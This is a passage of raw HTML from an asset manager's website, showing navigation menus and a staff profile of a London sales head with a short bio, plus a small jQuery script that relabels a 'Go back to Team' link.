								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3455 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3460" class="elementor elementor-3460">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-14a4dad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="14a4dad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-227ad29" data-id="227ad29" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8ec48d7 elementor-widget elementor-widget-heading" data-id="8ec48d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-95dc447 elementor-widget elementor-widget-text-editor" data-id="95dc447" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1711" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1711"><a href="https://www.redwheel.com/it/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1710" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1710"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MzAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1788 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3378 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1718 kurtosys-nav__item" role="none"><a class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1719 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3420 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1720 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1722 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1724 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3421 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1725 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/it/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1727 kurtosys-nav__item" role="none"><a href="/it/en/professional/funds-and-documents" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1789 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3422 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3461 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3462 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3463 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3464 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/it/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1728 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance &#038; Downloads</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1729 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1700" class="elementor elementor-1700 elementor-location-single post-1774 team-members type-team-members status-publish has-post-thumbnail hentry team-member-region-category-uk-intermediary">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a049731 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a049731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-53fcfaf" data-id="53fcfaf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b34ec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b34ec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-526a9ff" data-id="526a9ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39327ba elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="39327ba" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content">Roderick Loffler</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4bfa0ec elementor-widget__width-initial elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="4bfa0ec" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><p data-renderer-start-pos="78">Roderick joined Redwheel in 2011 from Tesco as part of our UK sales team. Presently he is Head of London DFM and enjoys aligning his values with Redwheel as a progressive and growing organisation. Colleagues would describe Roderick as collaborative and honest, his advice to future generations is to never stop learning.</p>
<p data-renderer-start-pos="401">Outside of Redwheel, Roderick enjoys playing golf or travelling to his favourite destination, Argentina.</p>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-054aef9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="054aef9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get text values
  var linkContent = jQuery(".team-member-capability-link a").text();
  // Transform text function
  function toTitleCase(str) {
    return str.replace(/(?:^|\s)\w/g, function (match) {
      return match.toUpperCase();
    });
  }
  // Remove hyphens
  var textContentInitial = jQuery(
    ".team-member-capability-link a"
  ).text();
  var textContentTransformed = textContentInitial.replace(/-/g, " ");
  // Transform text
  var textContentFinal = toTitleCase(textContentTransformed);
  var textContentStatic = "Go back to Team";
  var pathArray = window.location.pathname.split('/');
  var siteLanguage = pathArray[2];
  console.log(siteLanguage);
  console.log(pathArray);

  if (siteLanguage == "de") {
    textContentStatic = "Zurück zum Team";
  } else {
    textContentStatic = "Go back to Team";      
  }

  // Set link and new text value
  jQuery(".team-member-capability-link a")
    .attr("href", function () {
      return "../../" + linkContent + "/";
    })
    .text(textContentStatic)
    .css("visibility", "visible");
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-fcd8ecf team-member-sales-link elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="fcd8ecf" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<span class="kurtosys-listing-dynamic-field display-inline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__inline-wrap"><div class="kurtosys-listing-dynamic-field__content"><a href="../../contact-us/">Contact Sales</a></div></div></span>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b8f3791" data-id="b8f3791" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aea1e8b elementor-widget elementor-widget-spacer" data-id="aea1e8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f1da4e6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1da4e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0376bd4" data-id="0376bd4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1538" class="elementor elementor-1538 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
